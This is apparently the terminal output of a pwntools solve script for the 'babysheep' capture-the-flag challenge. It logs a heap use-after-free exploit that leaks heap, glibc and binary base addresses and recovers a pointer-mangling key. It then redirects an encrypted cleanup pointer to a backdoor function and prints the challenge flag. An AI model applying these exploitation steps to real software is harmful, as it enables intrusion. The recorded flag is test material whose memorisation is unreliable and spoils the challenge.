 PIE:      PIE enabled
[+] Opening connection to win.the.seetf.sg on port 2001: Done
/home/kali/Desktop/seeCTF/babysheep/solve.py:94: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.sendlineafter(b"What content?", content)
[*] leak the heap base: 0x55786328b000
[*] leak the glibc base: 0x7fca46827000
[*] leak the binsh addr: 0x7fca469ff698
[*] LEAK: b'AAAAAAA\n\x08\xb0\xaaaxU\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\xeb\x99\x89I\xc1o\x1ay\x00\x00\x00\x00\x00\x00\x00\x00\x08\xb0\xaaaxU\x00\x
00=======\n'
[*] Wow! We got the leaked address: 0x557861aab008
[*] leak the elf base: 0x557861aa7000
[*] leak the cleanup func: 0x557861aa82c8
[*] leak the backdoor func: 0x557861aa82a9
[*] LEAK: b'AAAAAAA\n\xeb\x99\x89I\xc1o\x1ay\x00\x00\x00\x00\x00\x00\x00\x00\x08\xb0\xaaaxU\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\xeb\x99\x89I\xc1o\x1
ay=======\n'
[*] Wow! We got the leaked address: 0x791a6fc1498999eb
[*] leak the encrypted cleanup ptr: 0x791a6fc1498999eb
[*] calculate the key: 0xccf5e9f5564a260c
[*] sanity check passed!
[*] encrypted backdoor: 0x791a6fc1494b99eb
[*] Switching to interactive mode
1. [C]reate
2. [O]utput
3. [U]pdate
4. [D]elete
5. [E]xit
\x00SEE{U53_L1bc_4Ft3r_fr33_02d21ec287070250a486feab8d10e60b}
[*] Got EOF while reading in interactive
$